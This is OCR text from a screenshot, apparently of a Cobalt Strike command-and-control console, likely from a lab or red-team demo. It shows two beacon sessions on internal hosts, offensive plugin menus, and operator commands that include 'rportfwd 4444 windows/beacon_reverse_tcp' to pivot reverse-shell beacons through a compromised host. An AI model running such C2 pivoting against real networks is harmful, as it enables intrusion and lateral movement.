 external internal listener user computer note process pid arch last
192.168.91.1 172.17.200.... stcs N A S A NASA Bid: 138844... artifact.exe 5932 x64 19s
172.17.200.... 192.168.91.... stcs ppow 2... Bid: 974509... powershell.... 6852 x86 19s
进入beacon
执行
目标
中转
派生会话
K8Ladon
Getinfo
Pwn
SharpTools
会话
K8Ladon
Getinfo
Pwn
SharpTools
Erebus
SOCKS Server
Listener...
Deploy VPN
日志X Beacon 172.17.200.81@5932 X 监听器X 监听
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 16 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 192.168.91.
beacon> sleep 30 30 [from: Beacon 192.168.91.133@
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 28 bytes
[NASA] N A S A/5932 (x64) Bid: 1388442930 NT: 6.2 last: 19s